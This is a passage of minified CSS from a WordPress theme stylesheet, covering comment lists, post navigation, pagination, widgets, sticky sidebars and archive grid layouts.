textarea{height:160px}#respond{float:left;width:100%}.logged-in-as a{border-bottom:0px!important;color:var(--jl-txt-color);text-decoration:underline rgba(255,255,255,0)!important;transition:text-decoration-color 300ms!important}.logged-in-as a:hover{color:var(--jl-single-link-hcolor);text-decoration:underline!important;text-decoration-color:currentColor}.jl_subm_wrap{display:flex;gap:15px;flex-direction:column}.jl_subm_wrap .jl_subm_txt{margin-top:-5px}.jl_subm_wrap .jl_subm_input{display:flex;gap:10px}.jl_subm_wrap .jl_subm_input *{margin:0}.jl_subm_wrap .jl_subm_btn .wpcf7-spinner{display:none}.jl_subm_wrap .wpcf7-text{height:40px;line-height:40px;font-size:13px;border-radius:2px}.jl_subm_wrap .wpcf7-submit{height:40px;line-height:40px;padding:0 15px;border-radius:2px;font-size:11px}.jl_subm_wrap .jl_acceptance span{margin:0;padding:0;display:flex}.jl_subm_wrap .jl_acceptance span label{display:flex;margin:0;gap:7px;font-size:90%;align-items:center}.jl_foot_wrap .jl_subm_wrap .wpcf7-text{border:1px solid var(--jl-foot-line);color:var(--jl-foot-color)}.jl_foot_wrap .jl_subm_wrap .wpcf7-submit:hover{background:var(--jl-foot-line)!important}.jl_foot_wrap .jl-contact-form-7 .wpcf7-response-output{display:none}.tagcloud{padding:0;margin:0;display:flex;flex-wrap:wrap;gap:5px;list-style:none}.tagcloud a{padding:0 13px;height:24px;border-radius:100px;-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;text-transform:capitalize;text-decoration:none!important;display:flex;align-items:center;font-family:var(--jl-menu-font);font-size:12px!important;background:var(--jl-btn-bg);color:#fff!important;font-weight:500}.tagcloud a:hover,.tag-cat a:hover{text-decoration:none!important;background:var(--jl-main-color)!important;color:#FFF!important}.jlvid_container,.wp-block-embed.is-type-video{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;margin-bottom:33px}.post_content iframe{max-width:100%;width:100%}.wp-block-embed.wp-block-embed-tiktok{max-width:100%;height:auto!important;padding:0px!important}.is-type-video.wp-block-embed.wp-block-embed-tiktok .wp-block-embed__wrapper{position:relative!important;height:auto!important}.wp-block-embed.wp-block-embed-tiktok .wp-block-embed__wrapper blockquote{padding:0px!important;text-align:center;background:transparent}.wp-block-embed.wp-block-embed-tiktok .wp-block-embed__wrapper blockquote:before{display:none}.jlvid_container iframe,.jlvid_container object,.jlvid_container embed,.jlvid_container .wp-video,.jlvid_container .wp-video-shortcode,.wp-block-embed.is-type-video:not(.wp-block-embed-tiktok) iframe,.wp-block-embed.is-type-video .wp-block-embed__wrapper{position:absolute;top:0;left:0;width:100%!important;height:100%!important}.wp-block-embed__wrapper:before{padding-top:0px!important}.wp-block-embed__wrapper{width:100%}.postnav_w{width:100%;position:relative;display:flex;padding:35px 0 0 0;gap:50px;margin-top:40px;border-bottom:1px solid var(--jl-post-line-color);border-top:1px solid var(--jl-post-line-color)}.postnav_w .jl_navpost.postnav_left{text-align:right}.postnav_w .jl_navpost.postnav_right{text-align:left;margin-left:auto}.postnav_w .jl_navpost{width:50%;padding:0}.postnav_w .jl_navpost a:hover{color:var(--jl-main-color)}.postnav_w .jl_navpost .jl_cpost_title{font-family:var(--jl-title-font);font-weight:var(--jl-title-font-weight);text-transform:var(--jl-title-transform);letter-spacing:var(--jl-title-space);line-height:var(--jl-title-line-height);font-size:15px;word-break:break-word;display:-webkit-box!important;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.postnav_w .jl_navpost .jl_nav_label{font-family:var(--jl-menu-font);letter-spacing:var(--jl-meta-font-space);font-size:var(--jl-meta-font-size);font-weight:var(--jl-meta-font-weight);text-transform:var(--jl-meta-transform);margin-bottom:5px;color:#5e5e5e}.postnav_w .jl_navpost span{display:block}.postnav_w .jl_navpost .jl_nav_link{display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:15px}.postnav_w .jl_navpost .jl_nav_link:hover{color:var(--jl-txt-color)}.postnav_w .jl_navpost.postnav_right .jl_nav_link{justify-content:flex-end}.postnav_w .jl_navpost .jl_nav_link .jl_nav_img{align-self:flex-start;-webkit-flex:0 0 65px;-ms-flex:0 0 65px;flex:0 0 65px;width:65px;height:65px;order:1;border-radius:100px;overflow:hidden;position:relative}.postnav_w .jl_navpost .jl_nav_img img{position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.postnav_w .jl_navpost.postnav_left .jl_nav_link .jl_nav_wrap{-ms-flex-order:2;order:2;text-align:left}.postnav_w .jl_navpost.postnav_right .jl_nav_link a{justify-content:flex-end;flex-direction:row-reverse}.postnav_w .jl_navpost.postnav_right .jl_nav_link .jl_nav_wrap{text-align:right}.jl_commentlist{margin-bottom:0px!important}.jl_commentlist li:last-child .comment-body{margin-bottom:0px!important}.comments-area .jl_commentlist .comment{position:relative;width:100%}.comments-area .jl_commentlist .comment-meta{position:relative;width:100%}.comments-area .jl_commentlist .comment-meta a{color:var(--jl-txt-color)}.comments-area .jl_commentlist .comment-meta a,.comments-area .jl_commentlist .comment-meta a:hover{text-decoration:none!important;transition:all 0.3s ease 0s!important}.jl_commentlist .comment-author .says{display:none}.jl_commentlist .comment-author .fn{font-family:var(--jl-title-font);font-weight:var(--jl-title-font-weight);text-transform:var(--jl-title-transform);letter-spacing:var(--jl-title-space);line-height:var(--jl-title-line-height)}.comments-area .jl_commentlist .comment-meta img{position:absolute;top:3px;left:-75px;display:block;width:60px;height:60px;-webkit-border-radius:50%;border-radius:50%;object-fit:cover}.comments-area .jl_commentlist .comment-meta .comment-author-name{display:block;text-transform:capitalize;font-size:14px;color:#202020;margin-top:0;font-family:var(--jl-title-font);font-weight:var(--jl-title-font-weight);text-transform:var(--jl-title-transform);letter-spacing:var(--jl-title-space);line-height:var(--jl-title-line-height)}.comment-meta .comment-author-name a:hover{text-decoration:none!important;color:var(--jl-main-color)}.content_single_page .single_section_comment{padding-top:8px;margin-top:0}.content_single_page .comment-reply-link,.content_single_page .comment-edit-link,.content_single_page .comment-meta .comment-author-date{text-decoration:none!important;box-shadow:none!important}.content_single_page .comment-reply-link:hover,.content_single_page .comment-edit-link:hover,.content_single_page .comment-meta .comment-author-date:hover{background:var(--jl-main-color)!important}.content_single_page .comment-author-name a{color:#000;text-decoration:none!important;box-shadow:none!important}.content_single_page .comment-author-name a:hover,.content_single_page .comment-meta .comment-author-date:hover{background:transparent!important}.comment-meta .comment-author-date{display:block;margin-top:0;margin-bottom:5px;-webkit-box-shadow:inset 0 -1px 0 transparent!important;-moz-box-shadow:inset 0 -1px 0 transparent!important;box-shadow:inset 0 -1px 0 transparent!important}.comment-meta .comment-author-date:hover,.comment-meta .comment-author-date:hover time{color:var(--jl-main-color);text-decoration:none!important}.comments-area .jl_commentlist .comment-meta cite{display:block;font-size:16px;padding-bottom:0}.comments-area .jl_commentlist .comment-content{display:block;margin-top:10px;width:100%}.comments-area .jl_commentlist .comment-content p:last-child{margin-bottom:0}.comments-area .jl_commentlist .comment-content a{color:var(--jl-single-link-color);text-decoration:underline rgba(255,255,255,0)!important;transition:text-decoration-color 300ms!important}.comments-area .jl_commentlist .comment-content a:hover{color:var(--jl-single-link-hcolor);text-decoration:underline!important;text-decoration-color:currentColor}.comments-area .jl_commentlist .comment-content li{margin-bottom:.5rem}.comments-area .jl_commentlist .comment-content ul ul,.comments-area .jl_commentlist .comment-content ul ol,.comments-area .jl_commentlist .comment-content ol ol,.comments-area .jl_commentlist .comment-content ol ul{margin-top:.5rem}.jl_commentlist li.pingback:first-child,.jl_commentlist li.trackback:first-child{margin-top:0}.jl_commentlist li>p .edit-link{display:inline-block}.jl_commentlist li>p .edit-link a{display:block}.jl_commentlist .comment-reply-link{position:absolute;top:0;right:0;height:22px;background-color:var(--jl-comment-btn-link);color:var(--jl-comment-btn-linkc)!important}.comments-area .jl_commentlist a.comment-edit-link{height:22px;text-decoration:underline!important}.jl_commentlist a.comment-reply-link,.jl_commentlist a.comment-edit-link{line-height:24px;font-size:11px;margin-left:0;-o-transition:.3s;-ms-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s!important;text-align:center;padding:0 12px;display:inline-flex;align-items:center;text-transform:capitalize;border-radius:var(--jl-button-radius);text-decoration:none!important;font-family:var(--jl-menu-font);font-weight:var(--jl-button-font-weight)}a.comment-reply-link:hover,a.comment-edit-link:hover{color:#fff!important;background:var(--jl-main-color);text-decoration:none!important}.comment time{font-weight:300;font-size:12px;color:#777;text-transform:capitalize;letter-spacing:0em}.jl_comment_head_title{margin-bottom:10px!important;margin-top:0}.comment-respond .comment-reply-title{margin-bottom:10px!important;margin-top:0}.comments-area .comment-content ul{padding-left:15px}.comments-area .comment-content>ol,.comments-area .comment-content>ul{margin-bottom:16px}.comments-area .comment-content ol{padding-left:15px;list-style-position:inside}.comments-area ul ul{margin-bottom:0}.comments-area li>ol{margin-bottom:0}.comments-area .jl_commentlist>li,.comments-area .children>li{list-style:none!important}.comments-area .jl_commentlist li.comment{margin-bottom:0;width:100%}.comments-area .jl_commentlist li.comment .comment-body{position:relative;display:block;width:auto;max-width:100%;margin-bottom:0;margin-left:75px}.comments-area .jl_commentlist>li.comment:first-child{padding-top:0}.comments-area li #respond{margin-bottom:30px;margin-top:20px}dd{margin-bottom:20px}#commentform #submit:hover,.wpcf7-form-control.wpcf7-submit:hover{color:#FFF;background:var(--jl-main-color)}.single_section_comment .jl_comment_wrap{padding-top:20px}.single_section_comment .jl_comment_wrap.jl_no_comment{padding-top:0}.jl_comment_wrap .comments-area{display:flex;flex-direction:column;gap:35px}.single_section_comment p{position:relative;word-wrap:break-word}.single_section_comment p:last-child{margin-bottom:0}.single_section_comment .comment-form-comment .u-full-width{width:100%}.jl_commentlist .trackback .url,.jl_commentlist .pingback .url{font-family:var(--jl-title-font);font-weight:var(--jl-title-font-weight);text-transform:var(--jl-title-transform);letter-spacing:var(--jl-title-space);line-height:var(--jl-title-line-height)}.comments-pagination{margin-top:20px;display:flex;gap:20px}.comments-pagination .nav-links{display:flex;gap:15px}.comments-pagination a,.comments-pagination .nav-links{font-family:var(--jl-menu-font);font-size:14px;font-weight:var(--jl-button-font-weight)}.comments-pagination a{color:var(--jl-main-color)}.comments-pagination a:hover{color:var(--jl-btn-bg)!important}.single_section_comment .comment-form-cookies-consent{margin-top:20px;position:relative}.single_section_comment .comment-form-cookies-consent input[type="checkbox"]{position:relative!important;display:block}.single_section_comment .comment-form-cookies-consent label{position:relative;margin-left:5px;line-height:1.2}.single_section_comment .form-submit input,.single_section_comment .form-submit{margin-bottom:0px!important}.single_section_comment .form-submit{margin-top:0}.single_section_comment{border:0 solid #EAEAEA;border-left:0;border-right:0;border-bottom:0;margin-top:-1px;width:100%;padding:40px 0 0 0}.comment-respond form{margin-bottom:0}.single_section_comment .jl_commentlist{width:100%;margin-bottom:0;padding:0}.single_section_comment .jl_commentlist,.single_section_comment .jl_commentlist ul.children,.single_section_comment .jl_commentlist li.comment{display:flex;flex-direction:column;gap:25px}.single_section_comment .jl_commentlist:last-child{margin-bottom:0}.single_section_comment .jl_commentlist .children{width:100%}.single_section_comment .jl_commentlist .children:last-child{margin-bottom:0}.comments-area textarea,.comments-area input[type="text"]{width:100%}.comments-area h3#reply-title{width:100%;margin-bottom:10px}.comments-area .logged-in-as{margin-bottom:15px;font-size:14px}.comments-area .form-allowed-tags{font-size:12px}.required{position:relative;color:#900}.post-password-form label{display:inline-block}.post-password-form input[type="password"]{width:200px!important;height:40px;display:block}.post-password-form input[type="submit"]{display:inline-block}.comment-form{position:relative;display:block;margin-right:-10px;margin-left:-10px}.comment-form>*{margin-bottom:20px;padding-right:10px;padding-left:10px}.comment-form-comment label,.comment-form-author label,.comment-form-email label,.comment-form-url label,.jl_no_comment .comment-reply-title{display:none}.jl_no_comment .comment-respond{margin-top:0px!important}.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{float:left;width:33.33%}.jl_relsec_wrap{position:relative;display:block;padding-top:35px;margin-top:50px;border-top:1px solid var(--jl-post-line-color)}.jl_block_content:not(.jl_auths_box) .jl_relsec_wrap{margin-top:-1px}.single-post .jl_block_content:not(.jl_auths_box) .jl_sidebar_w{margin-bottom:50px}.jl_relsec{position:relative;z-index:2;max-width:var(--jl-main-width);width:100%;margin:0 auto;padding:0 20px}.jl_relsec h4{margin-bottom:30px!important}.jl_rel_posts{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));grid-column-gap:30px;grid-row-gap:30px}.jl_rel_posts .jl_cgrid_layout .jl_fe_title{font-size:var(--jl-post-related-size)}.jl_rel_posts .jl_imgw{padding-bottom:75%}.post_content input[type="submit"]{font-family:var(--jl-menu-font);font-size:var(--jl-button-font-size);font-weight:var(--jl-button-font-weight);text-transform:var(--jl-button-transform);letter-spacing:var(--jl-button-space);outline:none;height:40px;line-height:40px;padding:0 40px;color:#FFF;background:var(--jl-main-color);cursor:pointer;border:0;-webkit-transition:0.5s;-moz-transition:0.5s;transition:0.5s}.post_content input[type="submit"]:hover{background:var(--jl-btn-bg)}.page-links{float:left;width:100%;margin-top:20px;margin-bottom:20px;padding:0}.page-links>span{background:var(--jl-main-color)}.page-links a{background:var(--jl-btn-bg);color:#fff!important}.page-links a.post-page-numbers:hover{background:var(--jl-main-color);text-decoration:none!important;color:#fff!important}.content_single_page .page-links a,.page-links a,.page-links>span{padding:0;height:35px;line-height:35px;width:35px;float:left;font-size:12px;list-style:none;color:#fff;text-decoration:none!important;text-align:center;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out;margin-right:5px;-webkit-box-shadow:inset 0 -1px 0 transparent!important;-moz-box-shadow:inset 0 -1px 0 transparent!important;box-shadow:inset 0 -1px 0 transparent!important;border-radius:100px}.page-links a:hover{background:#222;color:#fff!important}.page-links a:hover li{background:no-repeat}.page-links a li{margin-right:0;padding:0}.jl_review_wrapper{position:absolute;top:10px;right:10px;width:50px;height:50px;z-index:1}.jl_rating_front{float:left;width:50px;height:50px;position:relative;font-size:14px;color:#fff;margin-top:0;text-align:center;background:rgba(0,0,0,.1);border-radius:100%}.jl_rating_front canvas{position:absolute;top:0;left:0}.jl_rating_front .jl_rating_value{float:none;height:50px;line-height:50px;font-size:14px;text-shadow:1px 0 0 rgba(0,0,0,.4)}.jl_rating_front span{float:none;height:13px;line-height:13px;font-size:14px}.jl_rating_front span i{margin-right:1px}.meta-category-small-list{float:left;width:100%}.meta-category-small-list a{margin-right:0;margin-top:0;font-size:10px!important;text-transform:uppercase;margin:0 5px 0 0;display:inline-block;color:#000;font-weight:600;letter-spacing:0em;height:auto;line-height:10px;padding:0}.meta-category-small-list a:hover{text-decoration:none!important}.meta-category-small.cus_bgcolor_wrapper{position:absolute;margin:0px!important;top:10px;left:10px;z-index:2}.meta-category-small.cus_bgcolor_wrapper .post-category-bgcolor-text{margin:0px!important;margin-right:1px!important;float:left!important;color:#fff;background:#000;height:auto;line-height:10px;font-size:11px!important;padding:5px 10px 5px!important;font-weight:400!important;width:auto!important;letter-spacing:.05em}.meta-category-small.cus_bgcolor_wrapper .post-category-bgcolor-text:hover{color:#fff!important}.meta-category-small{float:left;width:100%;line-height:1.2}.meta-category-small a{margin-right:0;margin-top:0;font-size:12px!important;text-transform:uppercase;margin:0 1px 0 0;display:inline-block;color:#000;font-weight:500;height:auto;line-height:10px;padding:0}.meta-category-small a:hover{text-decoration:none!important;color:#fff!important}.single_meta_category{width:auto}.single_reactions_img.reactions_img_wrapper{position:inherit;top:0;right:0;float:right;margin-top:0}.post-meta-bot{overflow:hidden;position:relative;margin:0;font-size:13px;letter-spacing:0;text-transform:capitalize;float:left;width:100%;color:#565656;padding:0;margin-top:15px}.post-meta-bot-in{float:left;width:100%;padding:0}.post-meta-bot i{margin-right:3px}.post-meta-bot .love_post_view{float:right;margin-top:2px}.post-meta-bot .love_post_view a{color:#313131}.post-meta-bot .love_post_view a:hover{color:var(--jl-main-color)}.post-meta-bot .meta-comment{float:right;font-size:13px;margin-left:10px;margin-top:2px}.post-meta-bot .meta-comment i{margin-right:3px}.post-meta-bot .meta-comment a{color:#313131;font-size:12px}.post-meta-bot .meta-comment a:hover{text-decoration:none!important;color:var(--jl-main-color)}.meta-comment a:hover{text-decoration:none!important}.pagination-more{display:block!important;text-align:center;padding-bottom:0;float:left;width:100%}.pagination-more .more-previous{text-align:center;float:left;width:100%}.pagination-more div a:active,.pagination-more div a:focus{text-decoration:none!important}.page-template-home-grid-full .pagination-more .more-previous a,.page-template-home-grid-full #infscr-loading{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;width:100%;background:#030303}.page-template-home-grid-full .pagination-more .more-previous a:hover{-webkit-transform:translatey(0);transform:translatey(0);-webkit-box-shadow:0 20px 30px rgba(0,0,0,0);box-shadow:0 20px 30px rgba(0,0,0,0)}.pagination-more .more-previous a{position:relative;width:194px;height:45px;line-height:45px;padding:0;background:#222;color:#fff;text-align:left;text-shadow:none;text-decoration:none;cursor:pointer;filter:none;box-shadow:none;text-align:center;font-size:11px;font-weight:400;text-transform:uppercase;letter-spacing:1px;display:inline-block;-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px}.pagination-more .more-previous a:hover{-webkit-transform:translatey(-3px);transform:translatey(-3px);-webkit-box-shadow:0 20px 30px rgba(0,0,0,.2);box-shadow:0 20px 30px rgba(0,0,0,.2)}.pagination-more div a:hover{text-decoration:none;text-decoration:none!important}.jl_spinner{margin:100px auto 0;width:70px;text-align:center}.jl_spinner>.jl_bounce1,.jl_spinner>.jl_bounce2,.jl_spinner>.jl_bounce3{width:18px;height:18px;background-color:#fff;margin-top:5px;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.jl_spinner .jl_bounce1{-webkit-animation-delay:-0.32s;animation-delay:-0.32s}.jl_spinner .jl_bounce2{-webkit-animation-delay:-0.16s;animation-delay:-0.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.jl_smmain_con.jl_smmain_full{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.jl_smmain_con,.jl_main_achv{position:relative;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%}.jl_opts_full{width:100%!important;float:none;margin-left:auto;margin-right:auto;display:block}.elementor-column.jl-sticky{position:relative;align-items:flex-start}.jl-sticky.jl-stick-full,.jl-sticky.jl-stick-full>*{top:0px!important}.jl-sticky>*{position:-webkit-sticky;position:sticky;top:20px;-webkit-transition:top .2s ease;transition:top .2s ease;will-change:top}.elementor-column.jl-sticky{position:relative;align-items:flex-start}.jl-sticky>*,.jl_sidebar_w,.post_sw .post_s{position:-webkit-sticky;position:sticky!important;top:20px;-webkit-transition:top .2s ease;transition:top .2s ease;will-change:top}.admin-bar .jl-sb-w .jl-sb-in,.admin-bar .jl-sticky>*,.admin-bar .jl_sidebar_w,.admin-bar .post_sw .post_s{top:64px}.menu-detached .jl-sb-w .jl-sb-in,.menu-detached .jl-sticky>*,.menu-detached .jl_sidebar_w,.menu-detached .post_sw .post_s{top:calc(var(--jl-sec-menu-height) + 50px)}.menu-detached.menu-invisible .jl-sb-w .jl-sb-in,.menu-detached.menu-invisible .jl-sticky>*,.menu-detached.menu-invisible .jl_sidebar_w,.menu-detached.menu-invisible .post_sw .post_s{top:20px}.sticky-on.admin-bar .jl-sb-w .jl-sb-in,.sticky-on.admin-bar .jl-sticky>*,.sticky-on.admin-bar .jl_sidebar_w,.sticky-on.admin-bar .post_sw .post_s{top:calc(var(--jl-sec-menu-height) + 64px)}.jl_main_achv.jl_achv_tpl_3grid,.jl_main_achv.jl_achv_tpl_4grid,.jl_main_achv.jl_achv_tpl_3ov,.jl_main_achv.jl_achv_tpl_4ov{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.jl_achv_tpl_2grid .jl_fli_wrap{grid-column-gap:30px;grid-row-gap:30px;grid-template-columns:repeat(2,minmax(0,1fr))!important}.jl_achv_tpl_2grid .jl_fe_title{font-size:22px}.jl_achv_tpl_3grid .jl_fli_wrap{grid-column-gap:30px;grid-row-gap:30px;grid-template-columns:repeat(3,minmax(0,1fr))!important}.jl_achv_tpl_3grid .jl_fe_title{font-size:22px}.jl_achv_tpl_4grid .jl_fli_wrap{grid-column-gap:30px;grid-row-gap:30px;grid-template-columns:repeat(4,minmax(0,1fr))!important}.jl_achv_tpl_4grid .jl_fe_title{font-size:20px}.jl_achv_tpl_list .jl_li_in .jl_fe_title{font-size:23px}.jl_achv_tpl_mixlist .jl_li_in .jl_fe_title{font-size:23px}.jl_achv_tpl_mixlist .jl_ov_layout .jl_fe_title{font-size:33px}.jl_limix_layout .jl_f_cat{margin-bottom:20px}.jl_limix_layout .jl_post_meta{margin-top:20px}.jl_achv_tpl_mainlist .jl_lg_op_in{--jl-img-space:57%;--jl-cap-w:100%;--jlrow-gap:80px !important;--jl-title-size:35px !important;--jl-algin-h:left}.jl_achv_tpl_mainlist .jl_lg_op{overflow:hidden;margin-bottom:40px}.jl_achv_tpl_mainlist .jl_fli_wrap .jl_fe_title{font-size:25px}.jl_achv_tpl_maingrid .jl_lg_op_in{--jl-img-space:57%;--jl-cap-w:100%;--jlrow-gap:80px !important;--jl-title-size:35px !important;--jl-algin-h:left}.jl_achv_tpl_maingrid .jl_lg_op{overflow:hidden;margin-bottom:40px}.jl_achv_tpl_maingrid .jl_cgrid_wrap{grid-column-gap:30px;grid-row-gap:30px;grid-template-columns:repeat(2,minmax(0,1fr))!important}.jl_achv_tpl_maingrid .jl_cgrid_wrap .jl_cgrid_layout:before,.jl_achv_tpl_maingrid .jl_cgrid_wrap .jl_cgrid_layout:after{display:none}.jl_achv_tpl_classic .jl_lg_op_in{--jl-img-space:57%;--jl-cap-w:80%;--jlrow-gap:80px !important;--jl-title-size:35px !important;--jl-algin-h:center}.jl_achv_tpl_2ov .jl_ovg_w{--jl-img-height:110% !important;--jl-num-col:2 !important;--jl-padding:30px !important;--jl-f-size:25px !important;display:grid;grid-column-gap:30px;grid-row-gap:30px;grid-template-columns:repeat(2,minmax(0,1fr))!important}.jl_achv_tpl_3ov .jl_ovg_w{--jl-img-height:110% !important;--jl-num-col:3 !important;--jl-f-size:23px !important;display:grid;grid-column-gap:30px;grid-row-gap:30px;grid-template-columns:repeat(3,minmax(0,1fr))!important}.jl_achv_tpl_4ov .jl_ovg_w{--jl-img-height:110% !important;--jl-num-col:4 !important;--jl-padding:30px !important;--jl-f-size:20px !important;display:grid;grid-column-gap:30px;grid-row-gap:30px;grid-template-columns:repeat(4,minmax(0,1fr))!important}@media only screen and (max-width:1024px){.jl_achv_tpl_3grid .jl_fli_wrap{grid-template-columns:repeat(2,minmax(0,1fr))!important}.jl_achv_tpl_4grid .jl_fli_wrap,.jl_achv_tpl_4ov .jl_ovg_w{grid-template-columns:repeat(2,minmax(0,1fr))!important}.jl_achv_tpl_2ov .jl_ovg_w{--jl-f-size:20px !important}.jl_achv_tpl_3ov .jl_ovg_w,.jl_achv_tpl_4ov .jl_ovg_w{--jl-num-col:3 !important;--jl-padding:20px !important;--jl-f-size:23px !important}}@media only screen and (max-width:767px){.jl_achv_tpl_2grid .jl_fli_wrap{grid-template-columns:repeat(1,minmax(0,1fr))!important}.jl_achv_tpl_3grid .jl_fli_wrap{grid-template-columns:repeat(1,minmax(0,1fr))!important}.jl_achv_tpl_4grid .jl_fli_wrap,.jl_achv_tpl_4ov .jl_ovg_w{grid-template-columns:repeat(1,minmax(0,1fr))!important}.jl_achv_tpl_mainlist .jl_lg_op_in,.jl_achv_tpl_classic .jl_lg_op_in,.jl_achv_tpl_maingrid .jl_lg_op_in{--jl-cap-w:100%;--jl-title-size:23px !important}.jl_achv_tpl_mainlist .jl_fli_wrap .jl_fe_title{font-size:23px}.jl_achv_tpl_maingrid .jl_cgrid_wrap{grid-template-columns:repeat(1,minmax(0,1fr))!important}.jl_achv_tpl_mixlist .jl_li_in .jl_fe_title,.jl_achv_tpl_mixlist .jl_ov_layout .jl_fe_title{font-size:23px}.jl_achv_tpl_2ov .jl_ovg_w{--jl-f-size:20px !important;grid-template-columns:repeat(1,minmax(0,1fr))!important}.jl_achv_tpl_3ov .jl_ovg_w,.jl_achv_tpl_4ov .jl_ovg_w{--jl-f-size:20px !important;grid-template-columns:repeat(1,minmax(0,1fr))!important}}.bt_post_widget{--jlrow-gap:30px !important;width:100%;display:grid;overflow:hidden;grid-template-columns:repeat(1,minmax(0,1fr));grid-row-gap:var(--jlrow-gap)}.bt_post_widget .jl_fe_title{font-size:16px}.jl_wgli_w{width:100%;display:grid;overflow:hidden;grid-template-columns:repeat(1,minmax(0,1fr));grid-row-gap:30px}.jl_wgli_w .jl_imgw{padding-bottom:60%}.jl_wgli_w .jl_cgrid_layout .jl_fe_title{font-size:20px}.jl_wid_slider .jl_ov_layout{padding-bottom:120%;--jl-padding:30px !important;--jl-h-align:center !important;--jl-v-align:center !important;--jl-h-align:center !important;--jl-f-size:20px !important}.jl_wid_slider .jl_spw{position:absolute;bottom:0;left:0;width:100%}.jl_wid_slider .jl_spw .swiper-pagination{margin-top:0;margin-bottom:20px}.jl_wid_slider .jl_spw .swiper-pagination-bullet{color:#fff!important}.jl_wid_slider .jl-donut-front{z-index:9}.jl_author_main{--jlrow-gap:30px !important;width:100%;display:grid;overflow:hidden;grid-template-columns:repeat(1,minmax(0,1fr));grid-row-gap:var(--jlrow-gap)}.jl_author_main .jl_m_right{width:100%;display:flex;align-items:center;gap:15px}.jl_author_main .jl_m_right_img{-webkit-flex:0 0 80px;-ms-flex:0 0 80px;flex:0 0 80px;width:80px;height:80px;border-radius:300px;overflow:hidden;position:relative;align-self:flex-start}.jl_author_main .jl_m_right_img img{position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.jl_author_main .jl_m_right_content h2{margin-bottom:0;font-size:18px}.jl_author_main .jl_m_right_content p{margin-top:5px;margin-bottom:0;font-size:14px;opacity:.7}.jl_author_main .jl_m_right_content .jl_auth_link{margin-top:10px;margin-bottom:0}.jl_shab_w{display:flex;flex-direction:column;gap:30px}.jl_shab_w .ab_img_w{overflow:hidden}.options_dark_skin .jl_shab_w .ab_img_sg{-webkit-filter:invert(100%);filter:invert(100%)}.jl_shab_w p{margin-bottom:0;width:100%;font-size:14px;margin-top:-5px;padding:0 5%;opacity:.7}.jl_shab_w .jl_sh_ic_li{margin-bottom:0}.jl_wab_center .jl_shab_w{text-align:center}.jl_wab_right .jl_shab_w{text-align:right}.jl_wab_left .jl_shab_w{text-align:left}.jl_wab_center .ab_img_w{margin:0 auto}.jl_wab_right .ab_img_w{margin:0 0 0 auto}.jl_wab_left .ab_img_w{margin:0 auto 0 0}.jl_wab_center .jl_sh_ic_li{justify-content:center}.jl_wab_right .jl_sh_ic_li{justify-content:right}.jl_wab_left .jl_sh_ic_li{justify-content:left}.jl_wab_right .jl_shab_w p,.jl_wab_left .jl_shab_w p{padding:0}.widget-title{border-bottom:1px solid var(--jl-post-line-color);padding-bottom:15px;margin-bottom:30px}.jl_weg_title .widget-title h2,.jl_weg_title .comment-respond .comment-reply-title,.jl_weg_title .jl_relsec_in h4,.jl_weg_title .jl_comment_head_title,.jl_weg_title .woocommerce #reviews #comments h2,.jl_weg_title .related.related>h2,.jl_weg_title .upsells.products>h2,.jl_weg_title .woocommerce .cross-sells>h2{font-family:var(--jl-title-font);font-weight:var(--jl-title-font-weight)}h3.widget-title{font-size:var(--jl-widget-fsize);text-transform:var(--jl-widget-transform);letter-spacing:var(--jl-widget-space)}.jl_weg_menu .widget-title h2,.jl_weg_menu .comment-respond .comment-reply-title,.jl_weg_menu .jl_relsec_in h4,.jl_weg_menu .jl_comment_head_title,.jl_weg_menu .woocommerce #reviews #comments h2,.jl_weg_menu .related.related>h2,.jl_weg_menu .upsells.products>h2,.jl_weg_menu .woocommerce .cross-sells>h2{font-family:var(--jl-menu-font);font-weight:var(--jl-menu-font-weight)}.widget-title h2,.comment-respond .comment-reply-title,.jl_relsec_in h4,.jl_comment_head_title,.woocommerce #reviews #comments h2,.related.related>h2,.upsells.products>h2,.woocommerce .cross-sells>h2{margin:0;font-size:var(--jl-widget-fsize);text-transform:var(--jl-widget-transform);letter-spacing:var(--jl-widget-space)}.jl_smmain_side{-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%;padding-left:30px}.jl_sidebar_w .widget:last-child{margin-bottom:0}.jl_smmain_side .feature-post-list .item-details h3 a{font-size:17px}.widget_jl_wrapper{position:relative}.widget{padding:0;margin-bottom:30px;position:relative}.widget:after{display:table;content:'';clear:both}.jl_mobile_nav_inner>.widget{margin-bottom:40px!important;-webkit-box-shadow:0 3px 4px 0 rgba(0,1,1,0);box-shadow:0 3px 4px 0 rgba(0,1,1,0)}.elementor-widget-wp-widget-categories h5{display:none}.elementor-widget-wp-widget-categories ul{list-style:none;padding:0 0 0 15px!important;margin:0;display:flex;flex-direction:column;gap:7px}.elementor-widget-wp-widget-categories ul li{margin-bottom:0!important;list-style:none;font-family:var(--jl-menu-font);font-size:14px;font-weight:var(--jl-cat-font-weight);display:flex;flex-direction:column;gap:7px}.elementor-widget-wp-widget-categories ul li a{display:inline-flex;align-items:center;width:100%}.elementor-widget-wp-widget-categories ul li a:before{content:'';position:absolute;margin-left:-15px;border:solid currentcolor;border-width:0 1px 1px 